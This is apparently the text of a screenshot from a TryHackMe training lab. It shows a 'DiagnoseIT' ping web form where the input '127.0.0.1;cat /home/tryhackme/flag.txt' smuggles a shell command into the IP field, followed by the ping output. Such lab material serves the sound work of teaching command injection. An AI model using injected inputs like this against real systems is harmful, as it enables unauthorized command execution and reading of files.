 DiagnoseIT
Use this handy web application to test the availability of a device by
entering it's IP address in the field below. For example, 127.0.0.1
127.0.0.1
Execute
Here is your command: 127.0.0.1;cat /home/tryhackme/flag.txt
Output:
PING 127.0.0.1 (127.0.0.1) 56(84) bytes of data. 64 bytes from 127.0.0.1: icmp_seq=1 ttl=64 time=0.026 ms 64 bytes from 127.0.0.1: icmp_seq=2 ttl=64 time=0.034 ms 64 bytes from 127.0.0.1: icmp_seq=3 ttl=64 time=0.035 ms 64 bytes from 127.0.0.1: icmp_seq=4 ttl=64
time=0.034 ms --- 127.0.0.1 ping statistics --- 4 packets transmitted, 4 received, 0% packet loss, time 3068ms rtt min/avg/max/mdev = 0.026/0.032/0.035/0.003 m